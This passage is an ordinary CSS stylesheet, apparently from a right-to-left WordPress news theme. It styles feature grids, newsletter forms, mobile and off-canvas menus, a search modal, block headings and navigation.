@media (max-width: 940px) {
  .feat-grid-b > .wrap {
    width: 100%;
    max-width: initial;
    padding: 0;
  }
}
.feat-grid-b .items-wrap {
  grid-template-areas: "item1 item2" "item1 item3";
  grid-template-columns: 66.66666% 1fr;
  grid-template-rows: 1fr 1fr;
}
@media (max-width: 940px) {
  .feat-grid-b .items-wrap {
    grid-template-areas: "item1 item1" "item2 item3";
    grid-template-columns: 1fr 1fr;
    grid-template-rows: auto minmax(190px, calc(50vw / var(--main-ratio)));
  }
}
@media (max-width: 940px) {
  .feat-grid-b .item {
    min-height: 200px;
    max-height: 40vh;
  }
}
@media (max-width: 940px) {
  .feat-grid-b .item-main {
    height: 400px;
    max-height: 50vh;
  }
}

.feat-grid-c {
  --main-ratio: 1.08;
  --grid-gap: 0;
}
.feat-grid-c .items-wrap {
  grid-template-areas: "item1 item2 item3";
  grid-template-columns: 45% 1fr 1fr;
  grid-template-rows: 1fr;
}
@media (max-width: 940px) {
  .feat-grid-c .items-wrap {
    grid-template-areas: "item1 item1" "item2 item3";
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 940px) {
  .feat-grid-c .item {
    height: 300px;
    max-height: 55vh;
  }
}
@media (max-width: 540px) {
  .feat-grid-c .item {
    height: 66vw;
  }
}
@media (max-width: 940px) {
  .feat-grid-c .item-main {
    height: 400px;
  }
}
.feat-grid-c .grid-overlay-a:before {
  background: linear-gradient(transparent 40%, var(--grad-color) 100%);
}
.feat-grid-c-full {
  --main-ratio: 1.4869565217;
  --main-height: 400px;
  --overlay-pad: 33px;
}
@media (min-width: 1201px) {
  .feat-grid-c-full {
    --feat-grid-title-l: calc(var(--title-size-xl) * 1.2);
  }
}
@media (min-width: 1201px) {
  .feat-grid-c-full {
    --main-height: 570px;
  }
}

.feat-grid-d {
  --main-ratio: 1.3048543689;
}
@media (max-width: 767px) {
  .feat-grid-d > .wrap {
    width: 100%;
    max-width: initial;
    padding: 0;
  }
}
.feat-grid-d .items-wrap {
  grid-template-areas: "item1 item2 item2" "item1 item3 item4";
  grid-template-columns: 56% 1fr 1fr;
  grid-template-rows: 52fr 48fr;
}
@media (max-width: 940px) {
  .feat-grid-d .items-wrap {
    grid-template: unset;
    grid-template-areas: "item1 item1" "item2 item2";
    grid-template-columns: 1fr 1fr;
    grid-template-rows: auto;
    grid-auto-rows: minmax(auto, 250px);
  }
  .feat-grid-d .items-wrap .item:not(.item-1):not(.item-2) {
    grid-area: initial;
  }
}
@media (max-width: 767px) {
  .feat-grid-d .items-wrap {
    grid-auto-rows: minmax(auto, calc(50vw / var(--main-ratio)));
  }
}
@media (max-width: 940px) {
  .feat-grid-d .item-main {
    max-height: 450px;
  }
}
.feat-grid-d .item-small,
.feat-grid-d .item-medium {
  --g-overlay-content-pad: 24px 18px;
}
.feat-grid-d-full {
  --main-ratio: 1.5833333333;
}

@media (max-width: 540px) {
  .feat-grid-a .item:not(.item-large) .meta-below,
  .feat-grid-b .item:not(.item-large) .meta-below,
  .feat-grid-c .item:not(.item-large) .meta-below,
  .feat-grid-d .item:not(.item-large) .meta-below {
    display: none;
  }
  .feat-grid-a .item:not(.item-large) :nth-last-child(2),
  .feat-grid-b .item:not(.item-large) :nth-last-child(2),
  .feat-grid-c .item:not(.item-large) :nth-last-child(2),
  .feat-grid-d .item:not(.item-large) :nth-last-child(2) {
    margin-bottom: 0;
  }
}

.feat-grid-eq1 {
  --main-ratio: .75;
  --columns: 1;
  --grid-gap: 0px;
}
@media (max-width: 940px) {
  .feat-grid-eq1 .item-1 {
    grid-column: 1/-1;
  }
}

.feat-grid-eq1-full {
  --main-ratio: 1.25;
}

.feat-grid-eq2 {
  --main-ratio: 1.25;
  --columns: 2;
  --grid-gap: 0px;
}
@media (max-width: 940px) {
  .feat-grid-eq2.static {
    --columns: 1;
  }
}

.feat-grid-eq2-full {
  --main-ratio: 1.35;
}

.feat-grid-eq3 {
  --main-ratio: 1;
  --columns: 3;
  --grid-gap: 0px;
}
@media (max-width: 940px) {
  .feat-grid-eq3 .item-1 {
    grid-column: 1/-1;
  }
}

.feat-grid-eq3-full {
  --main-ratio: 1.15;
}

.feat-grid-eq4 {
  --main-ratio: 0.75;
  --columns: 4;
  --grid-gap: 0px;
}

.feat-grid-eq5 {
  --main-ratio: 0.6666666667;
  --columns: 5;
  --grid-gap: 0px;
}
@media (max-width: 940px) {
  .feat-grid-eq5 .item-1 {
    grid-column: 1/-1;
  }
}

.feat-grid-eq5-full {
  --main-ratio: 0.75;
}

@media (max-width: 767px) {
  .feat-grid-eq5 .item,
  .feat-grid-eq4 .item {
    --feat-grid-title-s: var(--feat-grid-title-m);
  }
}

/**
 * News Focus Block 
 */
@media (max-width: 767px) {
  .block-news-focus .loop-small {
    margin-top: 26px;
  }
}

/**
 * Focus Grid block 
 */
.block-focus-grid .loop-grid {
  --grid-row-gap: 22px;
  --grid-sm-p-title: calc(var(--title-size-xs) * 1.072);
}
.block-focus-grid .loop-grid .media {
  margin-bottom: 12px;
}
@media (max-width: 767px) {
  .block-focus-grid .loop-grid-sm {
    margin-top: 30px;
  }
}

.loop-carousel {
  overflow: hidden;
}
.loop-carousel.slick-slider {
  position: static;
}
.loop-carousel .slick-list {
  margin-left: calc(var(--grid-gutter) * -1);
}
.loop-carousel .slick-slide {
  margin-left: var(--grid-gutter);
}
.loop-carousel:not(.loaded).grid {
  overflow: hidden;
  grid-template-columns: unset;
  grid-auto-flow: column;
  grid-auto-columns: var(--col);
}
.loop-carousel.slick-dotted {
  margin-bottom: 25px;
}
.loop-carousel.slick-dotted .slick-arrow {
  top: var(--arrow-top, calc(50% - 27px));
}
.loop-carousel .nav-dots {
  margin-top: 30px;
}

/**
 * Newsletter block
 */
.block-newsletter {
  display: flex;
}

.spc-newsletter {
  --inner-pad: 30px calc(10px + 7%);
  --heading-fs: 24px;
  --message-fs: 14px;
  --disclaimer-fs: .9rem;
  --max-width: 700px;
  position: relative;
  color: rgba(var(--c-rgba), 0.8);
  width: 100%;
  border-radius: var(--box-roundness, 0);
}
.spc-newsletter .bg-wrap {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
  pointer-events: none;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
.spc-newsletter > .inner {
  position: relative;
  width: 100%;
  border: 1px solid var(--c-separator);
  padding: var(--inner-pad);
  border-radius: inherit;
  display: flex;
  flex-direction: column;
}
.spc-newsletter > .inner > * {
  max-width: var(--max-width);
}
.spc-newsletter .media {
  margin-bottom: 10px;
}
.spc-newsletter .media-full {
  background: inherit;
  margin-bottom: -1px;
}
.spc-newsletter .media-full img {
  display: block;
  object-fit: cover;
  height: 200px;
  width: 100%;
}
.spc-newsletter .heading {
  font-size: var(--heading-fs);
  line-height: 1.3;
  letter-spacing: -0.01em;
  font-weight: 800;
  margin-bottom: 18px;
  margin-top: 8px;
  max-width: 95%;
}
.spc-newsletter .message {
  margin-bottom: 22px;
  font-size: var(--message-fs);
}
.spc-newsletter .message p:last-child {
  margin-bottom: 0;
}
.spc-newsletter .fields,
.spc-newsletter form {
  width: 100%;
}
.spc-newsletter .fields-style {
  --btn-l-height: 40px;
}
.spc-newsletter .fields-style p {
  margin-bottom: 13px;
}
.spc-newsletter .fields-style p:last-child {
  margin-bottom: 0;
}
.spc-newsletter .fields-style input {
  width: 100%;
  height: 44px;
  box-sizing: border-box;
  text-align: inherit;
}
.spc-newsletter .fields-style input[type=submit],
.spc-newsletter .fields-style button {
  height: 40px;
  text-align: center;
  font-weight: 700;
  letter-spacing: 0.05em;
}
.spc-newsletter .fields-style input[type=checkbox],
.spc-newsletter .fields-style input[type=radio] {
  margin-left: 5px;
  height: initial;
  width: initial;
}
.spc-newsletter .fields-style input[type=checkbox] {
  display: inline-block;
  vertical-align: text-top;
  margin-top: 1px;
}
.spc-newsletter .fields-style .disclaimer {
  margin-top: 20px;
  font-size: var(--disclaimer-fs);
  opacity: 0.7;
  line-height: 1.7;
}
.spc-newsletter .fields-inline .main-fields {
  display: flex;
}
.spc-newsletter .fields-inline .main-fields p {
  flex-shrink: 0;
  margin-bottom: 0;
}
@media (max-width: 540px) {
  .spc-newsletter .fields-inline .main-fields .field-email {
    flex-shrink: 1;
  }
  .spc-newsletter .fields-inline .main-fields input[type=submit] {
    padding: 0 min(17px, 3vw);
  }
}
.spc-newsletter .fields-inline .main-fields input {
  border-radius: 3px;
  height: 44px;
}
.spc-newsletter .fields-inline .field-email {
  text-align: center;
  flex-grow: 1;
  margin-left: 5px;
}
.spc-newsletter .fields-inline .field-email input {
  padding: 7px 16px;
  text-align: right;
}
.spc-newsletter .fields-inline .field-submit {
  min-width: calc(50px + 13%);
}
.spc-newsletter .fields-full {
  max-width: 650px;
}
.spc-newsletter.has-top-icon {
  margin-top: 25px;
}
.spc-newsletter .mail-bg-icon {
  color: var(--c-contrast);
  position: absolute;
  font-size: 100px;
  line-height: 1;
  top: 7px;
  transform: rotate(-12deg);
  z-index: 0;
  opacity: 0.04;
  pointer-events: none;
}
.s-dark .spc-newsletter .mail-bg-icon {
  opacity: 0.1;
}
.spc-newsletter .mail-top-icon {
  position: absolute;
  top: 0;
  margin-bottom: 8px;
  height: 62px;
  width: 62px;
  display: flex;
  align-items: center;
  justify-content: center;
  transform: translateY(-50%);
  background: var(--c-main);
  font-size: 30px;
  line-height: 1;
  color: var(--c-contrast-0);
  border-radius: 50%;
}
.spc-newsletter .mail-top-icon + .heading {
  margin-top: 25px;
}
.spc-newsletter .mail-icon {
  font-size: 32px;
  line-height: 1;
  margin-bottom: 8px;
}

.spc-newsletter-xs {
  --inner-pad: 20px;
  --heading-fs: 22px;
  --message-fs: 13px;
}

@media (min-width: 941px) {
  .spc-newsletter-lg {
    --inner-pad: 38px;
    --heading-fs: 28px;
    --message-fs: 15px;
    --disclaimer-fs: 13px;
  }
}

.spc-newsletter-a {
  background: transparent;
}
.spc-newsletter-a > .inner {
  border: none;
  padding: 0;
}
.spc-newsletter-a .main-top-icon {
  display: none;
}

.spc-newsletter-center .fields-inline {
  margin-right: -10px;
  margin-left: -10px;
}
.spc-newsletter-center > .inner {
  text-align: center;
  align-items: center;
}

.spc-newsletter-leter .fields-inline {
  margin: 0;
}

.spc-newsletter-b {
  background: var(--c-contrast-0);
  border: 6px solid var(--c-contrast-50);
}
.spc-newsletter-b .mail-top-icon {
  border: 10px solid var(--c-contrast-0);
  box-sizing: content-box;
}

.spc-newsletter-c {
  background: var(--c-contrast-50);
}

/**
 * Mobile Navigation 
 */
.mobile-menu {
  --c-sep: rgba(var(--c-rgba), .08);
  font-size: 16px;
  font-family: var(--ui-font);
  font-weight: 700;
  letter-spacing: 0;
  color: var(--c-links);
  -webkit-font-smoothing: antialiased;
}
.mobile-menu.s-dark, .s-dark .mobile-menu {
  --c-sep: rgba(var(--c-rgba), 0.11);
}
.mobile-menu li {
  position: relative;
  display: flex;
  width: 100%;
  flex-wrap: wrap;
  border-bottom: 1px solid var(--c-sep);
}
.mobile-menu li a {
  max-width: calc(100% - 65px);
  float: none;
  display: block;
  padding: 12px 0;
  padding-left: 50px;
  line-height: 1.5;
  color: inherit;
}
.mobile-menu li li {
  padding-right: 12px;
  border: 0;
}
.mobile-menu li ul li:last-child ul {
  border-bottom-color: transparent;
}
.mobile-menu ul {
  width: 100%;
  max-height: 0;
  opacity: 0;
  background: transparent;
  overflow: hidden;
  border: 0;
  transition: opacity 0.6s ease, max-height 0.8s ease;
}
.mobile-menu ul > li > ul li {
  padding-right: 15px;
}
.mobile-menu ul li a {
  padding: 8px 0;
  font-size: 0.93em;
  font-size: max(13px, .93em);
  font-weight: 500;
}
.mobile-menu .nav-icons,
.mobile-menu .mega-menu {
  display: none;
}
.mobile-menu .item-active > ul {
  opacity: 1;
  max-height: 3000px;
  transition: opacity 0.4s ease-in, max-height 1s ease-in;
}
.mobile-menu > .item-active {
  padding-bottom: 10px;
}
.mobile-menu .chevron {
  display: flex;
  align-items: center;
  margin-right: auto;
  padding: 0 25px;
  margin-left: -15px;
  border: 0;
  color: var(--c-contrast-400);
  text-align: center;
  font-size: 12px;
  -webkit-text-stroke: 1.2px var(--c-contrast-0);
  line-height: 1.8;
  cursor: pointer;
}
.mobile-menu .item-active > .chevron {
  transform: rotate(-180deg);
}
.mobile-menu li:hover > a {
  opacity: 0.8;
}

/**
 * Off-canvas side menu
 */
.off-canvas {
  position: fixed;
  top: 0;
  right: 0;
  display: flex;
  flex-direction: column;
  height: 100%;
  width: 80vw;
  min-width: 320px;
  max-width: 370px;
  box-sizing: border-box;
  background: var(--c-contrast-0);
  z-index: 10000;
  transform: translate3d(100%, 0, 0);
  transition: 0.4s ease-in-out;
  transition-property: transform, visibility;
  visibility: hidden;
  content-visibility: auto;
}
@media (max-width: 350px) {
  .off-canvas {
    min-width: 300px;
  }
}
.off-canvas-head {
  padding: 0 25px;
  padding-top: 38px;
  margin-bottom: 20px;
}
.off-canvas-content {
  display: flex;
  flex-direction: column;
  padding: 25px;
  overflow-y: auto;
  overflow-x: hidden;
  flex: 1 1 auto;
}
@media (min-width: 941px) {
  .off-canvas-content {
    --c-sb: var(--c-contrast-200);
    --c-sb-track: transparent;
    --sb-size: 4px;
    --sb-width: thin;
    scrollbar-width: var(--sb-width);
    scrollbar-color: var(--c-sb) var(--c-sb-track);
  }
  .off-canvas-content::-webkit-scrollbar-track {
    background-color: var(--c-sb-track);
  }
  .off-canvas-content::-webkit-scrollbar-thumb {
    background-color: var(--c-sb);
    border-radius: 3px;
  }
  .has-scrollbar .off-canvas-content::-webkit-scrollbar {
    width: var(--sb-size);
  }
}
.off-canvas .mobile-menu {
  margin-bottom: 45px;
}
.off-canvas .logo-image {
  display: inline-block;
  max-width: calc(100% - 34px);
}
.off-canvas .ts-logo {
  display: flex;
  justify-content: center;
  align-items: center;
}
.off-canvas .close {
  position: absolute;
  top: 0;
  left: 0;
  padding: 0 9px;
  background: #161616;
  color: #fff;
  line-height: 26px;
  font-size: 14px;
}
.off-canvas .mobile-menu {
  margin-top: -10px;
  transition: opacity 0.5s ease-in;
  opacity: 0.2;
}
.off-canvas .spc-social {
  --c-spc-social: var(--c-contrast);
  --spc-social-fs: 17px;
  padding-top: 10px;
  margin-top: auto;
  justify-content: center;
}
.off-canvas.s-dark .close, .s-dark .off-canvas .close {
  background: var(--c-contrast-200);
}
.admin-bar .off-canvas {
  top: var(--admin-bar-h);
  height: calc(100% - var(--admin-bar-h));
}
@media (max-width: 940px) {
  .off-canvas.hide-widgets-sm .off-canvas-widgets {
    display: none;
  }
}
@media (min-width: 941px) {
  .off-canvas.hide-menu-lg .mobile-menu {
    display: none;
  }
}

.off-canvas-backdrop {
  content: "";
  position: fixed;
  opacity: 0;
  z-index: 9999;
  pointer-events: none;
  height: 0;
  width: 0;
  top: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.3);
  transition: opacity 0.3s ease-in-out;
}

.off-canvas-active {
  overflow: hidden;
}
.off-canvas-active .off-canvas {
  transform: translate3d(0, 0, 0);
  visibility: visible;
  box-shadow: -2px 0px 15px 0 rgba(0, 0, 0, 0.1);
}
.off-canvas-active .mobile-menu {
  opacity: 1;
}
.off-canvas-active .off-canvas-backdrop {
  opacity: 1;
  width: 100%;
  height: 100%;
  pointer-events: auto;
}

.off-canvas-widgets {
  margin-bottom: 45px;
}
.off-canvas-widgets .widget {
  margin-bottom: 45px;
}
.off-canvas-widgets .widget:last-child {
  margin-bottom: 0;
}

/**
 * Search Modal
 */
.search-modal.s-dark, .s-dark .search-modal {
  --bg-opacity: .95;
}
.search-modal.mfp-bg {
  background: var(--c-contrast-0);
  opacity: 0;
  transition: 0.35s ease-in-out;
  will-change: opacity;
  position: fixed;
  z-index: 10001;
  pointer-events: none;
}
.search-modal.mfp-bg.mfp-ready {
  opacity: var(--bg-opacity, 0.98);
}
.search-modal.mfp-bg.mfp-removing {
  opacity: 0;
}
.search-modal .search-modal-wrap {
  display: block;
}
.search-modal.mfp-ready.mfp-wrap {
  opacity: 1;
  transform: none;
}
.search-modal.mfp-wrap, .search-modal.mfp-removing.mfp-wrap {
  opacity: 0;
  will-change: opacity;
  transition: 0.4s ease-in-out;
  transform: scale(0.95);
}
.search-modal.mfp-removing.mfp-wrap {
  transition-duration: 0.2s;
}
.search-modal .mfp-close {
  position: absolute;
  z-index: 1046;
  top: 20px;
  left: 20px;
  padding: 0;
  background: transparent;
  color: var(--c-contrast);
  font-size: 60px;
  font-family: Arial, Baskerville, monospace;
  line-height: 44px;
  opacity: 0.65;
  -webkit-text-stroke: 2px var(--c-contrast-0);
}
.search-modal .mfp-close:active {
  top: 20px;
}
.admin-bar .search-modal .mfp-close {
  top: 50px;
}
.search-modal .search-form {
  flex-wrap: wrap;
  position: relative;
}
.search-modal .search-field {
  padding: 0;
  padding-bottom: 12px;
  margin-bottom: 22px;
  border: 0;
  border-bottom: 1px solid var(--c-separator2);
  height: auto;
  font-size: 60px;
  font-weight: bold;
  line-height: 1;
  color: var(--c-contrast-850);
  background: transparent;
}
@media (max-width: 767px) {
  .search-modal .search-field {
    font-size: 42px;
  }
}
.search-modal .message {
  font-size: 18px;
  color: var(--c-contrast-400);
}
.search-modal-box {
  padding: 0 50px;
  margin: 0 auto;
  max-width: 790px;
}
@media (max-width: 767px) {
  .search-modal-box {
    max-width: 100%;
  }
}
.search-modal .live-search-results {
  top: 84px;
  right: 0;
  left: auto;
  width: 100%;
  margin-bottom: 15px;
  border: 1px solid var(--c-separator);
  border-top: 0;
  box-shadow: none;
}

.search-modal-wrap {
  display: none;
}

.base-text {
  font-family: var(--text-font);
  font-size: var(--text-size);
  line-height: var(--text-lh);
  text-rendering: optimizeLegibility;
}

/* Block Headings */
.block-head {
  --line-weight: 1px;
  --c-border: var(--c-separator2);
  --space-below: 26px;
  --c-block: var(--c-main);
  display: flex;
  flex-wrap: nowrap;
  font-family: var(--ui-font);
  align-items: center;
  justify-content: space-between;
  margin-bottom: var(--space-below);
}
.block-head .heading {
  font-size: 17px;
  font-weight: 700;
  line-height: 1.2;
  text-transform: uppercase;
  color: var(--c-block);
  flex-shrink: 0;
  max-width: 100%;
}
.block-head .heading .color {
  color: var(--c-contrast-900);
}
.block-head .heading a {
  color: inherit;
}
.block-head .heading .arrow {
  margin-right: 5px;
  transform: scale(1.4) translatey(-5%);
}
.block-head .view-link {
  order: 5;
  display: flex;
  align-items: center;
  margin-right: 15px;
  font-size: 13px;
  font-weight: 500;
  text-transform: none;
  color: var(--c-contrast-400);
}
.block-head .view-link:hover {
  color: var(--c-links);
}
.block-head .view-link .arrow {
  margin-right: 7px;
  font-size: 15px;
}
.block-head .view-link-b {
  padding: 0.385em 1.0769em;
  border: 1px solid var(--c-separator);
  border-radius: 20px;
  margin-bottom: -0.03em;
  line-height: 1;
}
.block-head .filters + .view-link {
  padding-right: 15px;
  border-right: 1px solid var(--c-contrast-150);
}
.block-head .filters {
  display: flex;
  margin-right: 25px;
  font-size: 13px;
  overflow-x: auto;
  flex-wrap: nowrap;
  font-size: 13px;
  scrollbar-width: none;
}
.block-head .filters::-webkit-scrollbar {
  display: none;
}
.block-head .filters li {
  display: inline-block;
  margin-right: 15px;
  flex-shrink: 0;
}
.block-head .filters a {
  color: var(--c-contrast-400);
}
.block-head .filters .active {
  color: var(--c-block);
}
.block-head.is-center {
  justify-content: center;
}
.block-head-ac {
  --c-block: var(--c-contrast-900);
}
.block-head-ac .heading .color {
  color: var(--c-heading-multi, var(--c-main));
}

.block-head-a {
  --space-below: 28px;
  --c-border: var(--c-separator);
  --line-weight: 2px;
  padding: 10px 14px;
  background: var(--c-contrast-10);
  border: 1px solid var(--c-border);
  border-bottom-width: var(--line-weight);
  border-right: 0;
  border-left: 0;
  color: var(--c-headings);
  text-transform: uppercase;
}
.block-head-a .heading {
  color: var(--c-block);
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.02em;
}
.block-head-a .filters li {
  position: relative;
  font-size: 12px;
  margin-right: 14px;
}
.block-head-a .filters li:before {
  content: "";
  border-right: 1px solid rgba(var(--c-rgba), 0.11);
  margin-left: 15px;
}
.block-head-a .filters li:first-child:before {
  display: none;
}
.block-head-a .filters a {
  color: var(--c-contrast-450);
}

.block-head-a2 {
  --c-border: var(--c-contrast-150);
  --space-below: 28px;
  --line-weight: 1px;
  background: rgba(var(--c-rgba), 0.025);
  padding: 9px 14px;
}
.block-head-a2 .heading {
  letter-spacing: 0;
  font-weight: 600;
}
.block-head-a2 .filters li:before {
  display: none;
}

.block-head-b {
  --space-below: 28px;
}

.block-head-c {
  --c-line: var(--c-main);
  --line-width: 40px;
  --line-weight: 2px;
  --border-weight: 1px;
  border-bottom: var(--border-weight) solid var(--c-border);
  padding-bottom: 13px;
  position: relative;
}
.block-head-c:after {
  content: "";
  position: absolute;
  bottom: calc(-1 * var(--border-weight));
  right: 0;
  width: var(--line-width);
  height: var(--line-weight);
  background-color: var(--c-line);
}
.block-head-c.is-center:after {
  right: 50%;
  transform: translateX(50%);
}
.block-head-c .heading a {
  color: inherit;
}
.block-head-c2 {
  border-bottom: 0;
  --line-weight: 1px;
  --space-below: 30px;
}

.block-head-d {
  --c-border: var(--c-block);
  --line-weight: 2px;
  --space-below: 28px;
  --box-roundness: 2px;
  border-bottom: var(--line-weight) solid var(--c-border);
}
.block-head-d .heading {
  display: inline-block;
  margin-bottom: 1px;
  padding: 9px 14px;
  border-radius: var(--box-roundness);
  color: #fff;
  background: var(--c-block);
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: 0.025em;
}
.block-head-d .filters {
  align-self: flex-end;
  margin-bottom: 8px;
}
.block-head-d .filters .active {
  color: var(--c-contrast-900);
}

.block-head-e {
  --c-line: var(--c-separator2);
  --line-weight: 1px;
  --inner-pad: 20px;
}
.block-head-e:after, .block-head-e:before {
  content: "";
  margin-top: 1px;
  height: var(--line-weight);
  background-color: var(--c-line);
  flex: 1 1 auto;
  margin-right: var(--inner-pad);
}
.block-head-e:before {
  margin-right: 0;
  margin-left: var(--inner-pad);
}
.block-head-e.is-left:before {
  display: none;
}
.block-head-e .filters {
  order: 5;
  margin-right: 5px;
}

.block-head-e2 {
  --line-weight: 2px;
  --c-block: var(--c-contrast-900);
}
.block-head-e2 .heading {
  font-size: 20px;
  text-transform: none;
}

.block-head-e3 {
  --inner-pad: 24px;
}
.block-head-e3:after, .block-head-e3:before {
  height: 2px;
  box-sizing: content-box;
  border-bottom: var(--line-weight) solid;
  border-top: var(--line-weight) solid;
  background: transparent;
  border-color: var(--c-line);
}
.block-head-e3 .heading {
  font-size: 20px;
  text-transform: none;
}

.block-head-f {
  --c-line: var(--c-block);
  --line-weight: 3px;
  border-bottom: 1px solid var(--c-border);
  border-top: var(--line-weight) solid var(--c-line);
  padding: 11px 0;
}
.block-head-f .heading {
  text-transform: none;
  font-size: 19px;
  color: var(--c-block);
}

.block-head-g {
  padding: 10px 14px;
  background: #080808;
}
.block-head-g .heading {
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  letter-spacing: 0.02em;
}

.block-head-h {
  --border-weight: 1px;
  border-bottom: var(--border-weight) solid var(--c-border);
  padding-bottom: 14px;
}
.block-head-h .heading {
  font-size: 18px;
  font-weight: 800;
}
.block-head-h .view-link {
  text-transform: uppercase;
  color: var(--c-contrast-700);
}

.block-head-i {
  --line-weight: 4px;
}
.block-head-i .heading {
  font-weight: 600;
  letter-spacing: 0.03em;
  line-height: 1.5;
  padding-right: calc(var(--line-weight) + 13px);
  position: relative;
}
.block-head-i .heading:before {
  content: "";
  position: absolute;
  right: 0;
  top: 0;
  width: var(--line-weight);
  height: 100%;
  background: var(--c-main);
}

.has-media-shadows .media, .has-media-shadows.featured {
  box-shadow: 0 2px 6px -1px rgba(7, 10, 25, 0.2), 0 6px 12px -6px rgba(7, 10, 25, 0.2);
}

/* feedburner form */
.feedburner .heading {
  margin-bottom: 14px;
}

.feedburner label {
  display: none;
}

.feedburner input {
  padding: 8px 12px;
  outline: 0;
}

.feedburner-email {
  min-width: 200px;
}

.feedburner-subscribe {
  margin-right: 4px;
}

.social-icons li {
  float: right;
  margin-left: 5px;
  height: 20px;
}
.social-icons li:last-child {
  margin-left: 0;
}
.social-icons .icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  font-size: 12px;
  color: #fff;
  transition: all 0.4s ease;
}
.social-icons .icon:hover {
  text-decoration: none;
  border-radius: 50%;
}

.main-stars {
  position: relative;
  font-size: 13px;
  line-height: 1;
  height: 1em;
  color: var(--c-main);
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
  margin-top: -2px;
}
.main-stars span {
  color: inherit;
  position: absolute;
  top: 0;
  right: 0;
  padding-top: 2em;
  overflow: hidden;
}
.main-stars:before,
.main-stars span:before {
  content: "\f005\f005\f005\f005\f005";
  color: inherit;
  letter-spacing: 2px;
  margin-left: -2px;
  display: block;
  font-family: ts-icons;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
}
.main-stars:before {
  content: "\f006\f006\f006\f006\f006";
}
.main-stars span:before {
  top: 0;
  right: 0;
  position: absolute;
  color: inherit;
}

.cat-labels {
  line-height: 0;
}
.cat-labels-overlay {
  position: absolute;
  bottom: 0;
  z-index: 1;
  display: block;
  max-width: 90%;
  max-width: calc(100% - 14px);
  text-transform: uppercase;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.cat-labels a,
.cat-labels .category {
  display: inline-flex;
  background: var(--c-main);
  margin-left: var(--cat-label-mr, 5px);
  padding: 0 8px;
  color: #fff;
  border-radius: 1px;
  font-family: var(--ui-font);
  font-size: 11px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  line-height: 22px;
}
.cat-labels a:hover,
.cat-labels .category:hover {
  background: var(--hover-bg, var(--c-main));
  color: #fff;
  filter: contrast(1.2);
}
.cat-labels a:last-child,
.cat-labels .category:last-child {
  margin-left: 0;
}

.ts-snackbar {
  display: flex;
  position: fixed;
  width: 500px;
  padding: 10px 18px;
  max-width: 95%;
  bottom: 10px;
  right: 50%;
  transform: translate(50%, 100%);
  color: #fff;
  background-color: rgba(0, 0, 0, 0.95);
  border-radius: 4px;
  opacity: 0;
  pointer-events: none;
  transition: 0.4s ease-in-out;
  align-items: center;
}
.ts-snackbar-active {
  opacity: 1;
  transform: translate(50%, 0);
  pointer-events: initial;
}
.ts-snackbar .tsi-close {
  padding: 10px;
  margin-left: -5px;
  cursor: pointer;
  margin-right: auto;
  font-size: 13px;
}

.ar-bunyad-main-full {
  padding-bottom: 47.8333333333%;
}

.ar-bunyad-main {
  padding-bottom: 65.3553299492%;
}

.ar-bunyad-grid {
  padding-bottom: 56.2334217507%;
}

.ar-bunyad-list {
  padding-bottom: 66.6666666667%;
}

.ar-bunyad-overlay {
  padding-bottom: 75.0663129973%;
}

.ar-bunyad-thumb {
  padding-bottom: 69.0909090909%;
}

.ar-bunyad-classic-slider {
  padding-bottom: 47.8260869565%;
}

.ar-bunyad-classic-slider-sm {
  padding-bottom: 81.8181818182%;
}

.ar-bunyad-classic-slider-md {
  padding-bottom: 52.6854219949%;
}

/**
 * 4. =Header & Navigation
 * ----------------------------------------------------------------------------
 */
.navigation {
  --nav-height: var(--head-h, 43px);
  font-family: var(--ui-font);
  color: var(--c-nav);
  height: 100%;
  align-self: center;
}
.s-dark .navigation {
  --c-nav-blip: initial;
}
.navigation ul {
  display: flex;
  list-style: none;
  line-height: 1.6;
}
.navigation .menu,
.navigation .menu li {
  height: 100%;
}
.navigation .menu > li > a,
.navigation .sub-menu > li > a {
  display: flex;
  align-items: center;
}
.navigation .menu > li > a {
  color: inherit;
}
@media (max-width: 940px) {
  .navigation .menu {
    display: none;
  }
}
.navigation .menu > li > a {
  height: 100%;
  text-decoration: none;
  text-transform: var(--nav-text-case);
  padding: 0 var(--nav-items-space, 17px);
  font-size: var(--nav-text, 15px);
  font-weight: var(--nav-text-weight, 600);
  letter-spacing: var(--nav-ls, inherit);
}
@media (min-width: 941px) and (max-width: 1200px) {
  .navigation .menu > li > a {
    padding: 0 5px;
    padding: 0 max(5px, calc(var(--nav-items-space) * .6));
    font-size: calc(10px + (var(--nav-text) - 10px) * 0.7);
  }
}
.navigation .menu li > a:after {
  display: inline-block;
  content: "\f107";
  font-family: ts-icons;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 1;
  color: var(--c-nav-blip, inherit);
  margin-right: 8px;
}
@media (min-width: 941px) and (max-width: 1200px) {
  .navigation .menu li > a:after {
    margin-right: 5px;
    font-size: 12px;
  }
}
.navigation .menu li > a:only-child:after,
.navigation .menu .only-icon > a:after {
  display: none;
}
.navigation .menu > li:first-child > a {
  border-right: 0;
  box-shadow: none;
}
.navigation .menu > li:hover,
.navigation .menu > .current-menu-item,
.navigation .has-parent-state .current-menu-parent,
.navigation .has-parent-state .current-menu-ancestor {
  background: var(--c-nav-hov-bg);
}
.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .has-parent-state .current-menu-parent > a,
.navigation .has-parent-state .current-menu-ancestor > a {
  color: var(--c-nav-hov);
}
.navigation .menu > li:hover > a:after,
.navigation .menu > .current-menu-item > a:after,
.navigation .has-parent-state .current-menu-parent > a:after,
.navigation .has-parent-state .current-menu-ancestor > a:after {
  color: inherit;
}
.navigation .menu-item > a .fa,
.navigation .sub-menu a > .fa {
  margin-left: 7px;
}
.navigation .menu .fa.only-icon,
.navigation .only-icon .fa {
  margin-left: 0;
}

.navigation .menu ul,
.navigation .menu .sub-menu {
  position: absolute;
  overflow: visible;
  visibility: hidden;
  display: block;
  opacity: 0;
  padding: 5px 0px;
